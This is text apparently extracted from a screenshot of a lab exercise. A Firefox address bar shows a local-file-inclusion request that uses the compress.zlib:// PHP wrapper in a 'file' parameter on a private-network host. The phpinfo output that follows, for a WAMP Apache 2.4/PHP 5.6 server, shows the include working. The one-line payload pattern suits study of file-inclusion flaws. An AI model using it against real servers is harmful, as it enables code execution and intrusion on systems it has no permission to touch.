 192.168.1.6/baohan.php/?file=compress.zlib://1.php.gz
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 移动设
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
with Xdebug v2.5.5, Copyright (c) 2002-2017, by Derick Rethans
zend engine
Configuration
apache2handler
Apache Version Apache/2.4.37 (Win64) PHP/5.6.40
Apache API Version 20120211
Server Administrator wampserver@wampserver.invalid
Hostname:Port localhost:0
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 60 - Keep-Alive: 5
Virtual Server Yes
Server Root G:/wamp64/bin/apache/apache2.4.37
Loaded Modules core mod_win32 mpm_winnt http_core mod_so mod_access_compat mod_actions mod_alias
mod_allowmethods mod_asis mod_auth_basic mod_auth_digest mod_authn_core mod_authn_file
mod_authz_core mod_authz_groupfile mod_authz_host mod_authz_user mod_autoindex mod_cache
mod_cache_disk mod_cgi mod_dir mod_env mod_file_cache mod_include mod_isapi mod_log_config
mod_mime mod_negotiation mod_rewrite mod_setenvif mod_userdir mod_vhost_alias mod_php5
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0
Apache Environment